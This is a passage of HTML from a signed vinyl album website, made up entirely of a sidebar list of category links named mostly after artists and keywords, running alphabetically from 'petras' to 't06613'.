</li>
	<li class="cat-item cat-item-3320"><a href="https://signedvinylalbum.com/category/petras/" >petras</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://signedvinylalbum.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://signedvinylalbum.com/category/pharoah/" >pharoah</a>
</li>
	<li class="cat-item cat-item-6735"><a href="https://signedvinylalbum.com/category/pharrell/" >pharrell</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://signedvinylalbum.com/category/phife/" >phife</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://signedvinylalbum.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://signedvinylalbum.com/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://signedvinylalbum.com/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://signedvinylalbum.com/category/phoebe/" >phoebe</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://signedvinylalbum.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://signedvinylalbum.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://signedvinylalbum.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedvinylalbum.com/category/pierce/" >pierce</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://signedvinylalbum.com/category/piledriver/" >piledriver</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://signedvinylalbum.com/category/pilots/" >pilots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://signedvinylalbum.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://signedvinylalbum.com/category/pinkpantheress/" >pinkpantheress</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://signedvinylalbum.com/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://signedvinylalbum.com/category/place/" >place</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://signedvinylalbum.com/category/placebo/" >placebo</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://signedvinylalbum.com/category/playboi/" >playboi</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://signedvinylalbum.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://signedvinylalbum.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://signedvinylalbum.com/category/polja/" >polja</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://signedvinylalbum.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://signedvinylalbum.com/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://signedvinylalbum.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6829"><a href="https://signedvinylalbum.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://signedvinylalbum.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://signedvinylalbum.com/category/positions/" >positions</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://signedvinylalbum.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedvinylalbum.com/category/powerman/" >powerman</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://signedvinylalbum.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://signedvinylalbum.com/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://signedvinylalbum.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://signedvinylalbum.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://signedvinylalbum.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://signedvinylalbum.com/category/procussions/" >procussions</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://signedvinylalbum.com/category/prophets/" >prophets</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://signedvinylalbum.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://signedvinylalbum.com/category/protomen/" >protomen</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://signedvinylalbum.com/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-7421"><a href="https://signedvinylalbum.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://signedvinylalbum.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://signedvinylalbum.com/category/publication/" >publication</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://signedvinylalbum.com/category/puff/" >puff</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://signedvinylalbum.com/category/pumarosa/" >pumarosa</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://signedvinylalbum.com/category/punishment/" >punishment</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://signedvinylalbum.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://signedvinylalbum.com/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://signedvinylalbum.com/category/pussy/" >pussy</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://signedvinylalbum.com/category/pvris/" >pvris</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://signedvinylalbum.com/category/q-tip/" >q-tip</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://signedvinylalbum.com/category/quando/" >quando</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://signedvinylalbum.com/category/quavo/" >quavo</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://signedvinylalbum.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://signedvinylalbum.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://signedvinylalbum.com/category/queensrche/" >queensrche</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://signedvinylalbum.com/category/queensryche/" >queensryche</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://signedvinylalbum.com/category/questlove/" >questlove</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://signedvinylalbum.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://signedvinylalbum.com/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://signedvinylalbum.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://signedvinylalbum.com/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://signedvinylalbum.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://signedvinylalbum.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://signedvinylalbum.com/category/raekwon/" >raekwon</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://signedvinylalbum.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://signedvinylalbum.com/category/rakim/" >rakim</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://signedvinylalbum.com/category/ralf/" >ralf</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://signedvinylalbum.com/category/rammstein/" >rammstein</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://signedvinylalbum.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-6915"><a href="https://signedvinylalbum.com/category/ramses/" >ramses</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://signedvinylalbum.com/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://signedvinylalbum.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://signedvinylalbum.com/category/rapper/" >rapper</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://signedvinylalbum.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://signedvinylalbum.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://signedvinylalbum.com/category/rascals/" >rascals</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://signedvinylalbum.com/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://signedvinylalbum.com/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://signedvinylalbum.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://signedvinylalbum.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://signedvinylalbum.com/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://signedvinylalbum.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://signedvinylalbum.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://signedvinylalbum.com/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://signedvinylalbum.com/category/redman/" >redman</a>
</li>
	<li class="cat-item cat-item-7027"><a href="https://signedvinylalbum.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://signedvinylalbum.com/category/reiner/" >reiner</a>
</li>
	<li class="cat-item cat-item-6810"><a href="https://signedvinylalbum.com/category/relapse/" >relapse</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://signedvinylalbum.com/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedvinylalbum.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://signedvinylalbum.com/category/remember/" >remember</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://signedvinylalbum.com/category/renee/" >renee</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://signedvinylalbum.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://signedvinylalbum.com/category/residents/" >residents-</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedvinylalbum.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://signedvinylalbum.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://signedvinylalbum.com/category/reynolds/" >reynolds</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://signedvinylalbum.com/category/rezet/" >rezet</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://signedvinylalbum.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://signedvinylalbum.com/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://signedvinylalbum.com/category/riff/" >riff</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://signedvinylalbum.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://signedvinylalbum.com/category/ringo/" >ringo</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://signedvinylalbum.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://signedvinylalbum.com/category/ritchie/" >ritchie</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://signedvinylalbum.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://signedvinylalbum.com/category/rivers/" >rivers</a>
</li>
	<li class="cat-item cat-item-5747"><a href="https://signedvinylalbum.com/category/rmaf13/" >rmaf13</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://signedvinylalbum.com/category/roar/" >roar</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://signedvinylalbum.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://signedvinylalbum.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://signedvinylalbum.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://signedvinylalbum.com/category/robyn/" >robyn</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://signedvinylalbum.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://signedvinylalbum.com/category/rockologists/" >rockologists</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://signedvinylalbum.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://signedvinylalbum.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://signedvinylalbum.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-6979"><a href="https://signedvinylalbum.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://signedvinylalbum.com/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://signedvinylalbum.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://signedvinylalbum.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://signedvinylalbum.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://signedvinylalbum.com/category/roots/" >roots</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://signedvinylalbum.com/category/rosalia/" >rosalia</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://signedvinylalbum.com/category/rosanne/" >rosanne</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://signedvinylalbum.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://signedvinylalbum.com/category/rossington/" >rossington</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://signedvinylalbum.com/category/rpmbassy/" >rpmbassy</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://signedvinylalbum.com/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://signedvinylalbum.com/category/runaways/" >runaways</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://signedvinylalbum.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://signedvinylalbum.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://signedvinylalbum.com/category/sabrina/" >sabrina</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://signedvinylalbum.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://signedvinylalbum.com/category/sade/" >sade&#039;</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://signedvinylalbum.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://signedvinylalbum.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://signedvinylalbum.com/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://signedvinylalbum.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://signedvinylalbum.com/category/samsom/" >samsom</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedvinylalbum.com/category/santana/" >santana</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://signedvinylalbum.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://signedvinylalbum.com/category/satriani/" >satriani</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://signedvinylalbum.com/category/saxon/" >saxon</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedvinylalbum.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://signedvinylalbum.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://signedvinylalbum.com/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedvinylalbum.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://signedvinylalbum.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://signedvinylalbum.com/category/screeching/" >screeching</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://signedvinylalbum.com/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://signedvinylalbum.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://signedvinylalbum.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://signedvinylalbum.com/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://signedvinylalbum.com/category/seconds/" >seconds</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://signedvinylalbum.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://signedvinylalbum.com/category/sees/" >sees</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://signedvinylalbum.com/category/seether/" >seether</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedvinylalbum.com/category/seger/" >seger</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://signedvinylalbum.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://signedvinylalbum.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://signedvinylalbum.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://signedvinylalbum.com/category/sepultura/" >sepultura</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://signedvinylalbum.com/category/serj/" >serj</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://signedvinylalbum.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://signedvinylalbum.com/category/sevendust/" >sevendust</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://signedvinylalbum.com/category/sexy/" >sexy</a>
</li>
	<li class="cat-item cat-item-7231"><a href="https://signedvinylalbum.com/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://signedvinylalbum.com/category/shake/" >shake</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://signedvinylalbum.com/category/shakira/" >shakira</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://signedvinylalbum.com/category/shania/" >shania</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://signedvinylalbum.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://signedvinylalbum.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://signedvinylalbum.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://signedvinylalbum.com/category/shinedown/" >shinedown</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedvinylalbum.com/category/shonen/" >shonen</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedvinylalbum.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://signedvinylalbum.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://signedvinylalbum.com/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://signedvinylalbum.com/category/siblings/" >siblings</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://signedvinylalbum.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://signedvinylalbum.com/category/signedautographed/" >signedautographed</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://signedvinylalbum.com/category/sigur/" >sigur</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://signedvinylalbum.com/category/silverstein/" >silverstein</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://signedvinylalbum.com/category/silversun/" >silversun</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://signedvinylalbum.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://signedvinylalbum.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://signedvinylalbum.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://signedvinylalbum.com/category/siouxsie/" >siouxsie</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://signedvinylalbum.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signedvinylalbum.com/category/sixto/" >sixto</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://signedvinylalbum.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://signedvinylalbum.com/category/skillet/" >skillet</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://signedvinylalbum.com/category/skrillex/" >skrillex</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://signedvinylalbum.com/category/slash/" >slash</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://signedvinylalbum.com/category/slayer/" >slayer</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://signedvinylalbum.com/category/slayyyter/" >slayyyter</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://signedvinylalbum.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://signedvinylalbum.com/category/slick/" >slick</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://signedvinylalbum.com/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://signedvinylalbum.com/category/slipknot/" >slipknot</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedvinylalbum.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://signedvinylalbum.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://signedvinylalbum.com/category/smashing/" >smashing</a>
</li>
	<li class="cat-item cat-item-7493"><a href="https://signedvinylalbum.com/category/smino/" >smino</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://signedvinylalbum.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedvinylalbum.com/category/smithwillennium/" >smith&#039;willennium&#039;</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://signedvinylalbum.com/category/smiths/" >smiths</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://signedvinylalbum.com/category/snail/" >snail</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://signedvinylalbum.com/category/snob/" >snob</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://signedvinylalbum.com/category/snoh/" >snoh</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://signedvinylalbum.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signedvinylalbum.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedvinylalbum.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://signedvinylalbum.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://signedvinylalbum.com/category/sonic/" >sonic</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://signedvinylalbum.com/category/soom/" >soom</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signedvinylalbum.com/category/soompi/" >soompi</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://signedvinylalbum.com/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://signedvinylalbum.com/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://signedvinylalbum.com/category/soundgarden/" >soundgarden</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://signedvinylalbum.com/category/soundtrack/" >soundtrack</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://signedvinylalbum.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://signedvinylalbum.com/category/spandau/" >spandau</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://signedvinylalbum.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedvinylalbum.com/category/specials/" >specials</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://signedvinylalbum.com/category/speedwagon/" >speedwagon</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://signedvinylalbum.com/category/spice/" >spice</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedvinylalbum.com/category/spinnin/" >spinnin</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://signedvinylalbum.com/category/spiritbox/" >spiritbox</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://signedvinylalbum.com/category/sreaming/" >sreaming</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://signedvinylalbum.com/category/stacks/" >stacks</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://signedvinylalbum.com/category/staind/" >staind</a>
</li>
	<li class="cat-item cat-item-6541"><a href="https://signedvinylalbum.com/category/stalingrad/" >stalingrad</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://signedvinylalbum.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://signedvinylalbum.com/category/starset/" >starset</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://signedvinylalbum.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://signedvinylalbum.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://signedvinylalbum.com/category/steely/" >steely</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://signedvinylalbum.com/category/stephan/" >stephan</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://signedvinylalbum.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://signedvinylalbum.com/category/steppenwolf/" >steppenwolf</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://signedvinylalbum.com/category/stereophonics/" >stereophonics</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://signedvinylalbum.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedvinylalbum.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://signedvinylalbum.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://signedvinylalbum.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://signedvinylalbum.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://signedvinylalbum.com/category/stick/" >stick</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://signedvinylalbum.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://signedvinylalbum.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://signedvinylalbum.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://signedvinylalbum.com/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://signedvinylalbum.com/category/stormzy/" >stormzy</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://signedvinylalbum.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://signedvinylalbum.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://signedvinylalbum.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signedvinylalbum.com/category/stranglers/" >stranglers</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://signedvinylalbum.com/category/stray/" >stray</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://signedvinylalbum.com/category/strokes/" >strokes</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://signedvinylalbum.com/category/stryper/" >stryper</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://signedvinylalbum.com/category/sturgill/" >sturgill</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://signedvinylalbum.com/category/styx/" >styx</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://signedvinylalbum.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://signedvinylalbum.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://signedvinylalbum.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://signedvinylalbum.com/category/sugarcubes/" >sugarcubes</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://signedvinylalbum.com/category/sugarland/" >sugarland</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://signedvinylalbum.com/category/sugarmann/" >sugarmann</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://signedvinylalbum.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://signedvinylalbum.com/category/sunrise/" >sunrise</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://signedvinylalbum.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://signedvinylalbum.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedvinylalbum.com/category/supertramp/" >supertramp</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://signedvinylalbum.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://signedvinylalbum.com/category/suzi/" >suzi</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://signedvinylalbum.com/category/swans/" >swans</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://signedvinylalbum.com/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://signedvinylalbum.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://signedvinylalbum.com/category/syml/" >syml</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://signedvinylalbum.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://signedvinylalbum.com/category/t06613/" >t06613</a>
</li>
